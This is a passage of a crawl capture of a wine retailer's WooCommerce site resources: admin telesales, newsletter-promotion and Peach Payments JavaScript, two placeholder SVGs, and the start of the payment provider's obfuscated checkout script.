Dq$7Q6%1B~ovA1K0=8%18%25V#1-V;R%1F5;@%25A4%20%06D7T%04$2D*C5/%1Fk%0A%17g%15%04w%1F%7F*$$J*I%25-&@%25T433%5D%25%1C*%0F%1BL-U8:1%05=T($%22J~J86vQ1%064:5W'V%25%09-W;U%3E!$F;%5D2&3D*C%1483H;H%25/0J,K07%22L1H*%17%19k%0Dr%03%01%15q%25H093V%25G=89R%25E9=:A%1BJ493K*e%3E!8Q%25c)$3F*O?3vK;Qq&#I;%01%22t2@=O%22=9K~T4$9W*%067=3I:%06%25;vG;%06510L0C5t7K:%063;9I;G?z-f1S=0vK1Rq03C7H40vA;U2&?U*I#t0J,%06*%22?V7R%3E&%25%5E9C%25%003K?H%25%1D2%5E%1FT6!;@0R%22/3S?J$5%22@%0CS=1%25%5E*I%1D;!@,e0'3%5E6R%25$%25%1Fq%092%3C3F5I$%20xU;G2%3C&D'K4:%22VpE%3E9-F?H21:g+D383%5E%1B%5E!15Q7H6t2D*Gq$$J&_%05-&@%25O7&7H;U%1C;8L*I#%152A7R8;8d0U&1$w+H?1$%5E:C2=%25L1H*97W5e9=:A,C?%15%25f,O%25=5D2%5D61%22l*C%3C/&W7I#=%22L$C5%06#I;U*%1D8Qo%10%10&$D'%5Dqjv@(G=/$@-S=%20%25%5E-E#=&Q%1FR%25&?G+R8;8%0B*I!%03?Q6%6088%22@,U%18:?Q7G%25;$%5E7H%221$Q%1FB;55@0R%1483H;H%25/7U.C?0%15M7J5/%25Q1V%1E:%1BD*E9/0J,K%22%199K7R%3E&%17Q*T86#Q;U%18:&P*c)%20$D=R%3E&-%13kEc%60f@:%1Fgmo%11j%10e0g%14m%1F%60bn%5E-R07=Q,G21-M;G51$VsE%3E8:@=R%3E&-d%0Ar%03%1D%14p%0Ac%0E%1A%19a%1B%5D%2218V7R8%223a?R0/?K7R85%22J,k4%20%3EJ:";}})();

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-instagram-inverted-20240930.png
body_size: -16
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#dfdfdff8" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/woocommerce-telesales/js/script.js?ver=6.8.3
body_size: 1867
content:
function getCustomerDetails(curElm){
	var userID = jQuery(curElm).attr("userID");
	jQuery(".customerID span , .customerName span , .customerEmail span , .customerPhone span , .customerAddress span , #customerNotesDetails .customerNotesByDate").remove();
	jQuery("#customerOrderDetails ul.orderDetails").remove();
	var data = {
		action: 'getCustomerDetails',
		userID: userID
	};
	jQuery.post(jQuery("#adminAjaxUrl").val() , data , function(response){
		if(response){
			var orderHtml = callbackNoteDetails = '';
			var customerDetails = jQuery.parseJSON(response);				
			//if(customerDetails['id']){ console.log('Customer ID: ' + customerDetails['id']); }
			
			///console.log('Customer ID: ' + customerDetails['id']);
			///console.log('customerDetails: ' + customerDetails);
			///console.log(customerDetails);
			jQuery(".customerID").append('<span>'+customerDetails['id']+'</span>');
			var _customerLoginAsUrl = '/wp-login.php?action=switch_to_customer&user_id=' + customerDetails['id'] + '&_wpnonce=' + _customerLoginAsNonce;
			jQuery('.customerLoginAsLink').html('<br /><a href="' + _customerLoginAsUrl + '" target="_blank">Log in as Customer</a><br /><a href="https://www.getwine.co.za/wp-admin/user-edit.php?user_id=' + customerDetails['id'] + '" target="_blank">Get Customer Autologin Link</a>');
			///<br /><a href="/wp-login.php?action=switch_to_customer&user_id=00000&_wpnonce=<?php echo wp_create_nonce('shop_as_customer_nonce'); ?>" target="_blank">Log in as Customer</a>
			
			if(customerDetails['name']){ jQuery(".customerName").append('<span>'+customerDetails['name']+'</span>'); }else{ jQuery(".customerName").append('<span>None</span>');}
			if(customerDetails['email']){ jQuery(".customerEmail").append('<span>'+customerDetails['email']+'</span>'); }else{ jQuery(".customerEmail").append('<span>None</span>');}
			if(customerDetails['newsletter_unsubscribed']){ jQuery(".customerEmail").append('<br /><span style="color: red;">This customer unsubscribed from the newsletter, ask if they would like to subscribe again!</span>'); }
			if(customerDetails['phone']){ jQuery(".customerPhone").append('<span>'+customerDetails['phone']+'</span>'); }else{ jQuery(".customerPhone").append('<span>None</span>');}
			if(customerDetails['address']){ jQuery(".customerAddress").append('<span>'+customerDetails['address']+'</span>'); }else{ jQuery(".customerAddress").append('<span>None</span>');}
			if(customerDetails['callBackDate']){ jQuery("#callBackDate").val(customerDetails['callBackDate']); }else{ jQuery("#callBackDate").val("")}
			//var totalOrders = customerDetails['orderDetails']['orderID'].length;
			var totalOrders = customerDetails['orderDetailsCount'];
			console.log('Order Count: ' + totalOrders);
			console.log('Order Details: ' + customerDetails['orderDetails']);
			for(var orderCounter = 0; orderCounter < totalOrders; orderCounter++){
				orderHtml += '<ul class="orderDetails">';
				var orderID = customerDetails['orderDetails']['orderID'][orderCounter];
				var orderNumber = customerDetails['orderDetails']['orderNumber'][orderCounter];
				if (typeof customerDetails['orderDetails']['items']['name'][orderID] !== 'undefined')
				  var totalOrdersItems = customerDetails['orderDetails']['items']['name'][orderID].length;
				else
				  var totalOrdersItems = 0;
				orderHtml += '<li class="orderID">'+orderNumber+'</li>';
				orderHtml += '<li class="orderDate">'+customerDetails['orderDetails']['orderDate'][orderID]+'</li>';
				orderHtml += '<li class="orderItems">';
				for(var itemCounter=0; itemCounter < totalOrdersItems; itemCounter++){								
					orderHtml += '<ul class="orderItemsDetails">';
					orderHtml += '<li>'+customerDetails['orderDetails']['items']['name'][orderID][itemCounter]+'</li>';
					orderHtml += '<li>'+customerDetails['orderDetails']['items']['qty'][orderID][itemCounter]+'</li>';
					orderHtml += '</ul>';
				}
				orderHtml += '</li>';
				orderHtml += '<li class="orderTotal">'+customerDetails['orderDetails']['orderTotal'][orderID]+'</li>';
				orderHtml += '</ul>';
			}
			if(customerDetails['callbackNotesID']){
				var totalNotes = customerDetails['callbackNotesID'].length; 
				for(var notesCounter = 0; notesCounter < totalNotes; notesCounter++){
					callbackNoteDetails += '<div class="customerNotesByDate">';
					callbackNoteDetails += '<span class="dateCreated"><strong>Date Created: </strong>'+customerDetails['callbackNotesDateCreated'][notesCounter]+'</span><br>';
					callbackNoteDetails += '<span class="createdBy"><strong>Agent Name: </strong>'+customerDetails['callbackNotesCreatedBy'][notesCounter]+'</span><br>';
					callbackNoteDetails += '<span class="createdNotes"><strong>Note: </strong>'+customerDetails['callbackNotesContent'][notesCounter]+'</span> ';
					//callbackNoteDetails += '<span class="deleteNotes"><a href="#" onclick="deleteOrderNote('+customerDetails['callbackNotesID'][notesCounter]+' , '+userID+'); return false;">Delete?</a></span>';
					callbackNoteDetails += '</div>';
				}
				jQuery("#customerNotesDetails").append(callbackNoteDetails);
			}			
			jQuery("#customerDetails, #customerOrderDetails").show();	
			jQuery("#customerOrderDetails").append(orderHtml);				
			var encodedUserID = Base64.encode(Base64.encode(userID));
			jQuery("#selectedUserID").val(encodedUserID);
		}
	});
	return false;	
}
function deleteOrderNote(noteID , userID){
	if(noteID){
		jQuery(".notesFormErrorMsg").remove();
		if(confirm('Do you want to remove that note')){
			var data = {
				action: 'removeOrderNote',
				noteID: noteID,
				userID: userID
			};
			jQuery.post(jQuery("#adminAjaxUrl").val() , data , function(response){
				if(response){
					jQuery("#customerNotesDetails").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-error"><li>'+response+'</li></ul></div>');
					currentElement = '<input type="hidden" userID='+userID+' />';
					getCustomerDetails(currentElement);
				}
			});
		}
	}
	return false;
}
jQuery(document).ready(function(){
	jQuery("#customerNotesSubmit").click(function(){		
		var userID = jQuery("#selectedUserID").val();		
		jQuery(".notesFormErrorMsg").remove();
		if(userID == ""){
			jQuery("#customerNotesForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-error"><li>Please select one of the user.</li></ul></div>');
		}
		else if(jQuery("#customerNotesField").val().trim() == ""){
			jQuery("#customerNotesForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-error"><li>Please add notes text.</li></ul></div>');
			jQuery("#customerNotesField").focus();
		}
		else{
			userID = Base64.decode(Base64.decode(userID));
			var data = {
				action: 'addCustomerNotes',
				userID: userID,
				customerNotes: jQuery("#customerNotesField").val(),
			};
			jQuery.post(jQuery("#adminAjaxUrl").val() , data , function(response){
				if(response == 1){
					jQuery("#customerNotesForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-message"><li>Notes Added Successfully.</li></ul></div>');
					jQuery("#customerNotesField").val("");
					currentElement = '<input type="hidden" userID='+userID+' />';
					getCustomerDetails(currentElement);					
				}
				else{
					jQuery("#customerNotesForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-message"><li>Notes Not Added.</li></ul></div>');
				}
			});
		}
		return false;
	});
	jQuery("#doNotCall").click(function(){
		if(jQuery("#callBackDate").attr('disabled')){
			jQuery("#callBackDate").removeAttr('disabled');
			jQuery(this).val(0);
		}
		else{
			jQuery(this).val(1);
			jQuery("#callBackDate").attr('disabled' , 'disabled');
		}	
	});
	jQuery("#callBackStatusSubmit").click(function(){
		var userID = jQuery("#selectedUserID").val();
		jQuery(".notesFormErrorMsg").remove();
		if(userID == ""){
			jQuery("#callBackStatusForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-error"><li>Please select one of the user.</li></ul></div>');
		}
		else if(jQuery("#doNotCall").val().trim() == 0 && jQuery("#callBackDate").val().trim() == ""){
			jQuery("#callBackStatusForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-error"><li>Please select one of the Call back type.</li></ul></div>');
		}
		else{
			var doNotCall = jQuery("#doNotCall").val();
			var callBackDate = jQuery("#callBackDate").val();
			userID = Base64.decode(Base64.decode(userID));
			var data = {
				action: 'addCallBackStatus',
				doNotCall: doNotCall,
				callBackDate: callBackDate,
				userID: userID
			};
			jQuery.post(jQuery("#adminAjaxUrl").val() , data , function(response){
				if(response == 1){
					jQuery("#callBackStatusForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-message"><li>Call back Status updated Successfully.</li></ul></div>');
					///jQuery("#callBackDate , #doNotCall").val("");
					jQuery("#doNotCall").removeAttr('checked');
				}
				else{
					jQuery("#callBackStatusForm").prepend('<div class="woocommerce notesFormErrorMsg"><ul class="woocommerce-message"><li>Call back Status not updated.</li></ul></div>');
				}
			});
		}		
		return false;
	});
	jQuery("#customerName").blur(function(){
		var getSearchString = jQuery(this).val();
		var data = {
			action: 'customerCallBackSearch',
			getSearchString: getSearchString
		};
		jQuery.post(jQuery("#adminAjaxUrl").val() , data , function(response){
			if(response){
				jQuery(".callToCustomerListing .callToCustomer").html("");
				jQuery("#selectedUserID").val("");
				jQuery(".callToCustomerListing .callToCustomer").html(response);
			}
		});
	});
	jQuery('#callBackDate').datetimepicker({
		changeMonth: true,
		changeYear: true,
		oneLine: true,
		timeFormat: 'hh:mm',
		controlType: 'select',
		dateFormat: 'yy-mm-dd'	,
	});	
});

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/getwine-logo-footer.png
body_size: 76
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="500" height="102"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#fefefe"/><g filter="url(#b)"><rect width="30" height="30" fill="#fefefe" x="30" y="0"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/newsletter-promotions/assets/js/frontend.js?ver=1.1.12
body_size: 1084
content:
// Newsletter Promotions - Frontend JavaScript

jQuery(document).ready(function($) {
    
    // Auto-fade the floating widget after 20 seconds
    if ($('#np-floating-widget').length > 0) {
        setTimeout(function() {
            $('#np-floating-widget').fadeOut(1000);
        }, 20000); // 20 seconds
    }
    
    // Update all countdown timers on the page
    function updateCountdowns() {
        $('.np-countdown-timer').each(function() {
            var $timer = $(this);
            var endTime = $timer.data('end-time');
            var startTime = $timer.data('start-time');
            
            if (endTime) {
                updateCountdown($timer, endTime, false);
            } else if (startTime) {
                updateCountdown($timer, startTime, true);
            }
        });
        
        // Update widget countdowns
        $('.np-widget-countdown').each(function() {
            var $timer = $(this);
            var endTime = $timer.data('end-time');
            updateCountdown($timer, endTime, false);
        });
    }
    
    function updateCountdown($element, targetTime, isCountingToStart) {
        var now = Math.floor(Date.now() / 1000);
        var timeLeft = targetTime - now;
        
        if (timeLeft <= 0) {
            if (isCountingToStart) {
                // Reload page if we were counting to start
                location.reload();
            } else {
                // Hide widget if promotion ended
                if ($element.hasClass('np-widget-countdown')) {
                    $element.closest('.np-widget-promo').fadeOut();
                    
                    // Hide entire widget if no more promos
                    setTimeout(function() {
                        if ($('#np-floating-widget .np-widget-promo:visible').length === 0) {
                            $('#np-floating-widget').fadeOut();
                        }
                    }, 500);
                }
                return;
            }
        }
        
        var days = Math.floor(timeLeft / 86400);
        var hours = Math.floor((timeLeft % 86400) / 3600);
        var minutes = Math.floor((timeLeft % 3600) / 60);
        var seconds = timeLeft % 60;
        
        var text = '';
        if (days > 0) text += days + 'd ';
        text += hours + 'h ' + minutes + 'm ' + seconds + 's';
        
        $element.text(text);
    }
    
    // Update countdowns every second
    updateCountdowns();
    setInterval(updateCountdowns, 1000);
    
    // Dismiss floating widget
    $('#np-widget-dismiss').on('click', function(e) {
        e.preventDefault();
        
        $.ajax({
            url: npFrontend.ajax_url,
            type: 'POST',
            data: {
                action: 'np_dismiss_widget',
                nonce: npFrontend.nonce
            },
            success: function(response) {
                $('#np-floating-widget').fadeOut();
            }
        });
    });
    
    // Add to cart functionality for custom product cards
    $('.np-product-add-to-cart').on('click', function(e) {
        e.preventDefault();
        
        var $button = $(this);
        var productId = $button.data('product-id');
        
        if (!productId || $button.prop('disabled')) {
            return;
        }
        
        // Disable button and show loading state
        $button.prop('disabled', true);
        var originalText = $button.html();
        $button.html('<span class="np-cart-icon">⏳</span> ADDING...');
        
        // Add to cart via AJAX
        $.ajax({
            url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
            type: 'POST',
            data: {
                product_id: productId,
                quantity: 6
            },
            success: function(response) {
                if (response.error) {
                    ///alert(response.error);
                    $button.html(originalText);
                    $button.prop('disabled', false);
                } else {
                    // Update cart fragments
                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $button]);
                    
                    // Show success state
                    $button.html('<span class="np-cart-icon">✓</span> ADDED!');
                    $button.css('background', '#4CAF50');
                    
                    /*
                    // Reset button after 2 seconds
                    setTimeout(function() {
                        $button.html(originalText);
                        $button.css('background', '');
                        $button.prop('disabled', false);
                    }, 2000);
                    */
                }
            },
            error: function() {
                alert('Error adding product to cart. Please try again.');
                $button.html(originalText);
                $button.prop('disabled', false);
            }
        });
    });
    
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/plugins/wc-peach-payments-gateway/assets/js/front-peach.js?ver=6.8.3
body_size: 1082
content:
window.onload = function() {
	if(jQuery('form.wc-block-components-form').length){
		console.log('Found Block');
		checkCheckoutBtn();
	}
};

jQuery( document ).ready(function($) {
	
	$('.peach-update-card').on( 'click', function(e) {
		e.preventDefault();
		var order_id = $(this).data('id');
		var card_id = $('#peach-cards').val();
		
		jQuery.ajax({
			url:peach_ajax_object.ajax_url,
			data:{ 
			  action: 'peachCardUpdateOrder',
			  cardID: card_id,
			  orderID: order_id
			},
			success:function(data){
				if(data === '1'){
					console.log('Success!');
					$('.update-card-result').html('<div class="result">Card updated successfully!</div>');
					setTimeout(
					function() 
					{
						$('.update-card-result').html('');
					}, 3000);
				}
			}
		});
		
	});
	
	$('input[name="peach_remove_card"]').on( 'click', function() {
		var cardID = $(this).data('id');
		
		jQuery.ajax({
			url:peach_ajax_object.ajax_url,
			data:{ 
			  action: 'peachCardUpdate',
			  card: cardID
			},
			success:function(data){
				console.log(data);
				if(data == 'success'){
					$('#'+cardID).fadeOut();
				}
			}
		});
		
	});
	
	if($('form.checkout').length || $('form.wc-block-components-form').length){
		console.log('Found Normal');
		checkCheckoutBtn();
	}
	
	$('form.checkout').on('change', 'input[name="payment_method"]', function(){
		checkCheckoutBtn();
	});
	
	$(document).on('click','label[for="radio-control-wc-payment-method-options-peach-payments"]', function () {
		checkCheckoutBtn();
	});
	
	$(document).on('mouseenter','.peachpopcont', function (event) {
		$('.peachpop').css('display', 'block');
	}).on('mouseleave','.peachpopcont',  function(){
		$('.peachpop').css('display', 'none');
	});
	
	var selected = false;
	$( '.peachpayopt input' ).each(function( index ) {
		if($( this ).is(':checked')) {
			selected = true;
			$('input[name="billing_peach"]').val($( this ).val());
		}
	});
	
	$(document).on('keyup change', '.wpwl-control-expiry', function(e) {
		validateExpiry(e);
	});
	
	if(!selected){
		setTimeout(
		function() 
		{
			$( '#place_order' ).prop('disabled', true);
		}, 1500);
	}
	
});

function process_embed(status, transactionid, code){
	jQuery.ajax({
		url:peach_ajax_object.ajax_url,
		data:{ 
		  action: 'peachEmbedUpdateOrder',
		  mystatus: status,
		  transaction: transactionid,
		  mycode: code
		},
		success:function(data){
			console.log(data);
			return data;
		}
	});
}

function checkCheckoutBtn(){
	var option = jQuery("input[name='payment_method']:checked").val();
	var option_select = jQuery("input[name='peach_payment_id']:checked").val();

	setCookie('PeachManualCheckout', option_select, 1);
	//setCookie('PeachExpressCheckoutPlugin', option_select, 1);
	
	setTimeout(
	function() 
	{
		if(jQuery('.disable-checkout').length && option == 'peach-payments'){
			console.log('Disabled');
			jQuery( '#place_order' ).prop('disabled', true);
		}else{
			console.log('Enabled');
			jQuery( '#place_order' ).prop('disabled', false);
		}
	}, 2500);
}

function getValue(value) {
	var PeachExpress = getCookie('PeachExpressCheckoutPlugin');
	var PeachManual = getCookie('PeachManualCheckout');
	if (PeachManual != '') {
		setCookie('PeachManualCheckout', value, 1);
	}
	if (PeachExpress != '') {
		setCookie('PeachExpressCheckoutPlugin', value, 1);
	}
	
	if(jQuery('#billing_peach').length){
		jQuery('#billing_peach').val(value);
	}
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

--- FILE ---
content_type: text/javascript
request_url: https://checkout.peachpayments.com/js/checkout.js?ver=6.8.3
body_size: 116058
content:
P6Y5A[121378]=(function(){var v0=2;for(;v0 !== 9;){switch(v0){case 2:v0=typeof globalThis === '\u006f\x62\x6a\u0065\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var M8;try{var u7=2;for(;u7 !== 6;){switch(u7){case 3:throw "";u7=9;break;case 2:Object['\u0064\x65\u0066\u0069\u006e\u0065\x50\u0072\x6f\x70\u0065\x72\u0074\x79'](Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\u0065'],'\u0055\u0072\x4b\u0061\u0059',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});M8=UrKaY;M8['\u0041\u0024\x24\x66\x77']=M8;u7=4;break;case 9:delete M8['\u0041\x24\u0024\u0066\x77'];u7=8;break;case 8:var k6=Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'];delete k6['\u0055\x72\u004b\u0061\x59'];u7=6;break;case 4:u7=typeof A$$fw === '\u0075\u006e\x64\x65\x66\x69\u006e\u0065\u0064'?3:9;break;}}}catch(i6){M8=window;}return M8;break;}}})();P6Y5A[61516]=(function(){var F$=[arguments];function v7(){var C6=[arguments];C6[8]=2;for(;C6[8] !== 1;){switch(C6[8]){case 2:return null;break;}}}F$[2]=2;for(;F$[2] !== 4;){switch(F$[2]){case 2:F$[7]={};F$[3]=(function(B3){var b1=[arguments];b1[5]=2;for(;b1[5] !== 1;){switch(b1[5]){case 2:try{b1[4]=2;for(;b1[4] !== 1;){switch(b1[4]){case 2:return b1[0][0].constructor;break;}}}catch(R1){return R1.constructor;}b1[5]=1;break;}}})();return {q72dCuy:new Proxy({},{get(t$,t3) {var N5=[arguments];N5[3]=2;for(;N5[3] !== 3;){switch(N5[3]){case 5:F$[7][N5[0][1]]=v7;return F$[3];break;case 1:return F$[7][N5[0][1]];break;case 2:N5[3]=F$[7][N5[0][1]]?1:5;break;}}}})};break;}}})();P6Y5A.S9=function(){return typeof P6Y5A[61516].q72dCuy === 'function'?P6Y5A[61516].q72dCuy.apply(P6Y5A[61516],arguments):P6Y5A[61516].q72dCuy;};P6Y5A[288955]=(function(){var o4=2;for(;o4 !== 8;){switch(o4){case 2:var u3=[arguments];u3[3]={};u3[5]={};u3[5].O9H=function(l8){var S_=2;for(;S_ !== 5;){switch(S_){case 2:var i0=[arguments];return u3[3][i0[0][0]];break;}}};o4=3;break;case 3:u3[5].r4G=function(p1,P2){var g0=2;for(;g0 !== 5;){switch(g0){case 2:var i9=[arguments];u3[3][i9[0][0]]=i9[0][1];g0=5;break;}}};return u3[5];break;}}})();P6Y5A[269194]=(function(){var H$=(function(y0){var g6=[arguments];g6[3]=g6[0][0].constructor;g6[1]=g6[3].fromCharCode;for((g6[7]=0,g6[8]=0,g6[6]=g6[0][0].charCodeAt,g6[2]=(g6[4]=decodeURI("'%13%25%056%5D%C2%8EG%07%1B*%C3%9F29UY%C3%93%01%106%1C%C3%84B%0C%20%0A%11%C3%80.4,%C3%B2%25%00$%156D%5DT%03%C3%9D4%14?%3CVX%C3%93%10%104%14%01%5C%C3%925%06)%1E;86?%C3%BF%1B%25%05%3CHkB%C3%8CJx%C3%9F#9WQ%16%0F%C3%9B.%1F=E%0A(%07%1D%C3%80$0,;=%C3%989%007TKI%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92+DJ%5B%7D%7Chhe@x%C3%8B)BKP%09%03?%054%C3%B2_G%16%0F22%11%1Cr%17%25%0C%C3%90%0C;%3E5%1B=%139%226TA%C2%8E%12%18%15%01#1WR%C3%93%0B%1F%3E%15%16~%1E%C3%ABTD%C3%80/#75%16%1A*%13%1A_@A%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92'%1B%15%07%0A99*%16%1D/%04%C3%B3DKw%12%05/%1B6%C3%B2TT%0D%01%19%C3%B0%00%1C%5E%0C.%1D%03%1A,%C3%BB?=!%C3%98,%04-%C2%9APK5%034%1C??%C2%93%5C%17%06%14%22?%08%C2%9BE%7F%C3%83%1D%0F=%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%17%0B=20%C3%B2%25%00$%156D%5DT%03%C3%9D6%07%3E,VA%00%12%14%C3%B0%15%16T%1B%C3%AB%19%08%05=%3E,!%25%17%C3%A1%04!UG%C2%8E%12%18%15%01#1WR%C3%93%0F%10.%13%06%C2%9B%083%06%0E%05=((=%C3%BF%173%04:%C2%9APK5%034%1C??%C2%93X%18%16%122%C3%9A%04%1CHp%5DWZyaho%C3%BF%18fQh%04%09%14VGtB%C3%BB2%14%05HV%5Cj@%5E%01@%C3%AB%19%08%05=%3E,!%25%17%C3%A1%06%3CD%C2%8EP%09$2%0786%5E%C2%9F%1E%07%05%C3%B0%04%01b%0C3%00%14%0D%C3%A3%257%0B!%00%22%0F%3E%C2%9AMJ%02%12%3E:7%C3%B2%04%0B%C3%93%05%14.%C3%9A%1A%5E+5%1B%13%04.%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%0E%05%1A%25*1;%15%C3%A1%0C8DGL%C3%8C%13#%17$?%5EP%0B%1E%155%13%1B%5C%1D/%1DT%1D;8,=)%13'%04+D%C2%8EP%03%042%C3%9F6=M%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheByT%C3%B3%0C%C2%8EG%0E%1646%3E%3C%5Ct%0D%C3%88%09%C3%B0%13%06P%0A%02%06%1E%0F%08%25%C3%B2*a5%C3%A1%0B%C3%B3WAP)%00(%25#7IP%0B%16%08%1E%15%1DR%0A(%19%0E%05;%C3%BB?=!%229%0E-_P%5D%16%12%09%13%C3%BB%0B%00%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%09%1E(23%C3%B2?_%7BPm%1D%14%14VEv%C3%9F$6J%5D%10%04%05%C3%B0?Wy%C3%92+%C3%83%C3%90%06,??,=%C3%98%C3%A1%0D%3C%5ECP%0E%C3%9D%C3%AC%1946%5EA%11%C3%88%05%05%C3%9A7%C2%9B1%C3%AB:%C3%90%09%C3%A3%06%C3%B2%7C%C3%BF%1C%C3%A1%0Bt%00%15%10KGvEch%C2%93_TR@n%5D%5E%01Hp%5B%C3%90%00dailxB%7BQh%01%C2%8EQ%08%04.%1C7,%C2%93@%17%11%193%16%1A%C2%9B%0D/%1A%12%03/%25%C3%B2('%1D?%0E-ITA%C3%8C%12%3E%102%C3%B2j%0C%C3%93%C3%88%03?%14%1BR%1D%C3%AB"),g6[5]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));g6[7] < g6[4].length;(g6[7]++,g6[8]++)){if(g6[8] === g6[2].length){g6[8]=0;}g6[5]+=(1,g6[1])(g6[6].call(g6[4],g6[7]) ^ g6[6].call(g6[2],g6[8]));}return g6[5].split((1,g6[1])(170));})("");var T4=[arguments];function r_(){var A4=[arguments];A4[3]=2;for(;A4[3] !== 3;){switch(A4[3]){case 2:A4[6]=Math[H$[0]]();A4[3]=1;break;case 1:A4[3]=A4[6] < 0 || A4[6] >= 1?5:4;break;case 5:A4[6]=T4[8];A4[3]=4;break;case 4:return A4[6];break;}}}function N$(X6){var i1=[arguments];i1[7]=2;for(;i1[7] !== 4;){switch(i1[7]){case 2:i1[7]=r_() <= T4[8]?1:5;break;case 1:T4[2][H$[1]](i1[0][0]);i1[7]=5;break;case 5:return T4[3][H$[2]](T4[9],T4[2][H$[3]](i1[0][0]));break;}}}T4[4]=2;for(;T4[4] !== 23;){switch(T4[4]){case 7:T4[6]=T4[6] || ({get() {var j3=[arguments];j3[8]=2;for(;j3[8] !== 1;){switch(j3[8]){case 2:return this[H$[4]];break;}}}});T4[2]=T4[6][H$[5]];T4[4]=14;break;case 25:T4[4]=(H$[6] in Math[H$[7]]) || Math[H$[8]][H$[9]]()[H$[10]](H$[11]) !== -1 || !Math[H$[12]][H$[13]]()[H$[14]](/\x5b\156\u0061\u0074\151\166\145\040\u0063\u006f\u0064\u0065\u005d/) || !Math[H$[15]][H$[16]]()[H$[17]](/\146\x75\156\u0063\u0074\u0069\x6f\u006e([\u202f\n\u2028 \t\u00a0\f\u200a\u3000\u1680-\u2000\ufeff\v\u2029\r\u205f]){1,}\162\u0061\x6e\144\x6f\u006d/)?24:7;break;case 8:T4[7]=T4[7] || H$[18];T4[4]=7;break;case 18:T4[4]=(H$[19] in String[H$[20]]) || String[H$[21]][H$[22]]()[H$[23]](H$[24]) !== -1 || !String[H$[25]][H$[26]]()[H$[27]](/\x5b\156\141\164\u0069\x76\x65\u0020\143\u006f\x64\x65\u005d/) || !String[H$[28]][H$[29]]()[H$[30]](/\x66\x75\u006e\u0063\164\u0069\x6f\u006e([\u2028 \u00a0\u2029\u1680-\u2000\u202f\u3000\f\ufeff\v\u205f\t\u200a\r\n]){1,}\u0066\u0072\x6f\155\x43\150\x61\u0072\u0043\x6f\u0064\145/)?17:20;break;case 13:T4[4]=T4[91] === null?12:16;break;case 9:T4[4]=T4[6] && ((H$[31] in T4[6][H$[32]]) || T4[6][H$[33]][H$[34]]()[H$[35]](H$[36]) !== -1 || !T4[6][H$[37]][H$[38]]()[H$[39]](/\x5b\u006e\141\u0074\u0069\x76\u0065\x20\143\157\144\u0065\135/) || !T4[6][H$[40]][H$[41]]()[H$[42]](/\146\u0075\x6e\143\164\u0069\u006f\u006e([\r\u205f \v\u202f\u00a0\ufeff\u2029\u2028\u1680-\u2000\n\u3000\f\u200a\t]){1,}\u0073\u0074\u0061\x63\x6b/))?8:27;break;case 11:T4[4]=(H$[43] in RegExp[H$[44]][H$[45]]) || !RegExp[H$[46]][H$[47]][H$[48]]()[H$[49]](/\x5b\u006e\x61\u0074\u0069\x76\145\040\143\157\x64\x65\135/) || !RegExp[H$[50]][H$[51]][H$[52]]()[H$[53]](/\146\165\u006e\u0063\u0074\151\157\156([\u3000\u200a \u00a0\u2028\n\r\u1680-\u2000\t\ufeff\f\u202f\u2029\v\u205f]){1,}\145\x78\145\143/)?10:18;break;case 